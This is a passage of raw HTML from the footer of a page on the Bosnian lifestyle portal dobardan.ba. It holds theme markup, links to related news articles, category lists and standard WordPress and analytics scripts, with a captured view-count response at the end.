                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#334156575258505a595273575c51524157525d1d5152"><span class="__cf_email__" data-cfemail="f98b9c9d98929a909398b99d969b988b9d9897d79b98">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_e69 td_block_template_1"  data-td-block-uid="tdi_8_e69" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_e69 = new tdBlock();
block_tdi_8_e69.id = "tdi_8_e69";
block_tdi_8_e69.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_e69","tdc_css_class":"tdi_8_e69","tdc_css_class_style":"tdi_8_e69_rand_style"}';
block_tdi_8_e69.td_column_number = "1";
block_tdi_8_e69.block_type = "td_block_7";
block_tdi_8_e69.post_count = "3";
block_tdi_8_e69.found_posts = "2480";
block_tdi_8_e69.header_color = "";
block_tdi_8_e69.ajax_pagination_infinite_stop = "";
block_tdi_8_e69.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_e69);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_e69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_969 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_969" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696cb96a60960
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13924]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"13924":3}